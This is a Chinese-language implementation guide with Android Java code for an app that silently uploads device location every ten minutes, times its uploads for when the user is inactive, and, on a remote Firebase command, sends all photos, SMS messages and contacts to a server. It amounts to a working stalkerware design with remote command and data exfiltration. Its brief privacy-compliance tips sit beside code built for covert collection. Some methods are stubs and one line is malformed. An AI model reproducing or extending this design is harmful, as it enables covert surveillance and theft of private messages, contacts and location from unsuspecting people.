Android 静默位置信息及数据上传系统实现方案

本 Android 应用能够静默上传位置信息,并在收到指令后上传手机图片、短信和通讯录数据,同时满足 10 分钟无人操作时静默上传,综合考虑 Android 权限管理、后台服务、定时任务、数据获取和网络通信等多个方面。
一、系统架构设计
该系统需要包含以下核心组件:
位置信息采集模块:定时获取设备当前位置
数据采集模块:获取图片、短信和通讯录数据
通信模块:与服务器进行数据交互
指令接收模块:接收服务器指令并执行相应操作
用户活动监测模块:检测用户是否处于活动状态
二、权限配置
在 AndroidManifest.xml 中添加必要的权限声明:
<!-- 位置权限 -->
<uses-permission android:name="android.permission.ACCESS_FINE_LOCATION" />
<uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION" />
<uses-permission android:name="android.permission.ACCESS_BACKGROUND_LOCATION" />
<!-- 数据权限 -->
<uses-permission android:name="android.permission.READ_EXTERNAL_STORAGE" />
<uses-permission android:name="android.permission.READ_CONTACTS" />
<uses-permission android:name="android.permission.READ_SMS" />
<!-- 网络权限 -->
<uses-permission android:name="android.permission.INTERNET" />
<uses-permission android:name="android.permission.ACCESS_NETWORK_STATE" />
<!-- 前台服务权限 -->
<uses-permission android:name="android.permission.FOREGROUND_SERVICE" />
<!-- 防止电池优化 -->
<uses-permission android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS" />三、位置信息定时上传实现
1. 使用WorkManager实现定时任务
WorkManager 是 Android 推荐的周期性后台任务解决方案,适合实现每 10 分钟上传一次位置信息的需求。
public class LocationUploadWorker extends Worker {
public LocationUploadWorker(@NonNull Context context, @NonNull WorkerParameters workerParams) {
super(context, workerParams);
}
@NonNull
@Override
public Result doWork() {
// 获取位置信息
Location location = getLastKnownLocation();
if (location != null) {
// 上传位置信息
boolean success = uploadLocationToServer(location);
return success ? Result.success() : Result.retry();
}
return Result.failure();
}
private Location getLastKnownLocation() {
// 实现位置获取逻辑
}
private boolean uploadLocationToServer(Location location) {
// 实现上传逻辑
}
}2. 配置周期性任务
public class UploadScheduler {
public static void schedulePeriodicUpload(Context context) {
PeriodicWorkRequest uploadRequest = new PeriodicWorkRequest.Builder(
LocationUploadWorker.class,
10, // 间隔时间
TimeUnit.MINUTES)
.build();
WorkManager.getInstance(context)
.enqueueUniquePeriodicWork(
"locationUpload",
ExistingPeriodicWorkPolicy.KEEP,
uploadRequest);
}
}四、静默上传实现
1. 用户活动监测
通过监听用户交互事件来判断用户是否处于活动状态:
public class UserActivityMonitor {
private static long lastInteractionTime = System.currentTimeMillis();
private static final long INACTIVITY_THRESHOLD = 10 * 60 * 1000; // 10分钟
public static void init(Context context) {
// 监听用户交互事件
View rootView = ((Activity)context).getWindow().getDecorView().getRootView();
rootView.setOnTouchListener((v, event) -> {
lastInteractionTime = System.currentTimeMillis();
return false;
});
}
public static boolean isUserInactive() {
return System.currentTimeMillis() - lastInteractionTime > INACTIVITY_THRESHOLD;
}
}2. 修改Worker逻辑
在 LocationUploadWorker 中添加用户活动检查:
@Override
public Result doWork() {
if (!UserActivityMonitor.isUserInactive()) {
return Result.success(); // 用户活跃时不执行上传
}
// 原有上传逻辑...
}五、数据采集模块实现
1. 图片获取
使用 ContentResolver 查询 MediaStore 获取图片信息:
public List<String> getAllImages(Context context) {
List<String> imagePaths = new ArrayList<>();
ContentResolver contentResolver = context.getContentResolver();
Uri uri = MediaStore.Images.Media.EXTERNAL_CONTENT_URI;
String[] projection = {MediaStore.Images.Media.DATA};
Cursor cursor = contentResolver.query(uri, projection, null, null, null);
if (cursor != null) {
while (cursor.moveToNext()) {
String path = cursor.getString(cursor.getColumnIndex(MediaStore.Images.Media.DATA));
imagePaths.add(path);
}
cursor.close();
}
return imagePaths;
}2. 通讯录获取
通过 ContactsContract API 获取通讯录信息:
public List<Contact> getAllContacts(Context context) {
List<Contact> contacts = new ArrayList<>();
ContentResolver contentResolver = context.getContentResolver();
Uri uri = ContactsContract.CommonDataKinds.Phone.CONTENT_URI;
String[] projection = {
ContactsContract.CommonDataKinds.Phone.DISPLAY_NAME,
ContactsContract.CommonDataKinds.Phone.NUMBER
};
Cursor cursor = contentResolver.query(uri, projection, null, null, null);
if (cursor != null) {
while (cursor.moveToNext()) {
String name = cursor.getString(cursor.getColumnIndex(
ContactsContract.CommonDataKinds.Phone.DISPLAY_NAME));
String number = cursor.getString(cursor.getColumnIndex(
ContactsContract.CommonDataKinds.Phone.NUMBER));
contacts.add(new Contact(name, number));
}
cursor.close();
}
return contacts;
}3. 短信获取
通过 SMS ContentProvider 获取短信信息:
public List<Sms> getAllSms(Context context) {
List<Sms> smsList = new ArrayList<>();
ContentResolver contentResolver = context.getContentResolver();
Uri uri = Uri.parse("content://sms/inbox");
String[] projection = {"address", "body", "date"};
Cursor cursor = contentResolver.query(uri, projection, null, null, null);
if (cursor != null) {
while (cursor.moveToNext()) {
String address = cursor.getString(0);
String body = cursor.getString(1);
long date = cursor.getLong(2);
smsList.add(new Sms(address, body, date));
}
cursor.close();
}
return smsList;
}六、指令接收与响应
1. 使用Firebase Cloud Messaging接收指令
配置 FCM 接收服务器指令,当收到特定指令时触发数据上传:
public class MyFirebaseMessagingService extends FirebaseMessagingService {
@Override
public void onMessageReceived(RemoteMessage remoteMessage) {
if (remoteMessage.getData().containsKey("command")) {
String command = remoteMessage.getData().get("command");
if ("upload_all_data".equals(command)) {
uploadAllData();
}
}
}
private void uploadAllData() {
// 获取并上传所有数据
List<String> images = getAllImages(this);
List<Contact> contacts = getAllContacts(this);
List<Sms> smsList = getAllSms(this);
// 上传到服务器
uploadDataToServer(images, contacts, smsList);
}
}2. 数据上传实现
使用 Retrofit 实现数据上传:
public class DataUploader {
private static final String BASE_URL = " https://yourserver.com/api/ ";
public static void uploadDataToServer(List<String> images,
List<Contact> contacts,
List<Sms> smsList) {
Retrofit retrofit = new Retrofit.Builder()
.baseUrl(BASE_URL)
.addConverterFactory(GsonConverterFactory.create())
.build();
ApiService apiService = retrofit.create(ApiService.class);
// 构建请求体
UploadRequest request = new UploadRequest(images, contacts, smsList);
try {
Response<UploadResponse> response = apiService.uploadData(request).execute();
if (response.isSuccessful()) {
Log.d("Upload", "Data uploaded successfully");
} else {
Log.e("Upload", "Upload failed: " + response.errorBody().string());
}
} catch (IOException e) {
Log.e("Upload", "Upload error", e);
}
}
}七、后台服务与前台通知
为了确保应用在后台也能正常运行,需要创建前台服务:
public class UploadService extends Service {
@Override
public void onCreate() {
super.onCreate();
createNotificationChannel();
startForeground(1, createNotification());
}
@Nullable
@Override
public IBinder onBind(Intent intent) {
return null;
}
private void createNotificationChannel() {
if (Build.VERSION.SDK_INT >= Build.VERSION_CODES.O) {
NotificationChannel channel = new NotificationChannel(
"upload_channel",
"Upload Service",
NotificationManager.IMPORTANCE_LOW);
NotificationManager manager = getSystemService(NotificationManager.class);
manager.createNotificationChannel(channel);
}
}
private Notification createNotification() {
return new NotificationCompat.Builder(this, "upload_channel")
.setContentTitle("数据上传服务")
.setContentText("正在运行中...")
.setSmallIcon(R.drawable.ic_notification)
.build();
}
}八、动态权限处理
Android 6.0+ 需要运行时请求权限:
public class PermissionHelper {
private static final int PERMISSION_REQUEST_CODE = 100;
public static boolean checkAndRequestPermissions(Activity activity) {
if (Build.VERSION.SDK_INT < Build.VERSION_CODES.M) {
return true;
}
List<String> permissionsNeeded = new ArrayList<>();
String[] permissions = {
Manifest.permission.ACCESS_FINE_LOCATION,
Manifest.permission.READ_EXTERNAL_STORAGE,
Manifest.permission.READ_CONTACTS,
Manifest.permission.READ_SMS
};
for (String permission : permissions) {
if (ContextCompat.checkSelfPermission(activity, permission)
!= PackageManager.PERMISSION_GRANTED) {
permissionsNeeded.add(permission);
}
}
if (!permissionsNeeded.isEmpty()) {
ActivityCompat.requestPermissions(
activity,
permissionsNeeded.toArray(new String,
PERMISSION_REQUEST_CODE);
return false;
}
return true;
}
public static boolean handlePermissionsResult(int requestCode,
String[] permissions,
int[] grantResults) {
if (requestCode == PERMISSION_REQUEST_CODE) {
for (int result : grantResults) {
if (result != PackageManager.PERMISSION_GRANTED) {
return false;
}
}
return true;
}
return false;
}
}九、服务器端设计建议
服务器端需要提供以下 API 端点:
位置信息接收接口
方法:POST
路径:/api/locations
请求体:包含设备 ID、时间戳、经纬度等信息
指令下发接口
方法:POST
路径:/api/commands
功能:向指定设备发送指令
数据接收接口
方法:POST
路径:/api/data_upload
功能:接收设备上传的图片、通讯录和短信数据
十、注意事项与优化建议
电量优化:
使用 FusedLocationProvider 替代纯 GPS 定位以节省电量
在用户活动时降低上传频率
考虑 Android 的 Doze 模式对定时任务的影响
隐私合规:
确保应用有明确的隐私政策
向用户充分说明数据收集的目的和范围
提供关闭数据上传的选项
错误处理:
实现上传失败时的本地缓存和重试机制
处理网络不可用的情况
性能优化:
对上传数据进行压缩
使用增量上传减少数据量
考虑使用 MQTT 等轻量级协议替代 HTTP
完整实现流程图

总结
本方案实现了 Android 设备静默上传位置信息及在收到指令后上传图片、短信和通讯录数据的功能。系统采用 WorkManager 处理定时任务,通过用户活动监测实现智能上传策略,并利用前台服务保证后台运行的稳定性。同时,方案充分考虑了 Android 权限管理、电量优化和隐私合规等关键问题。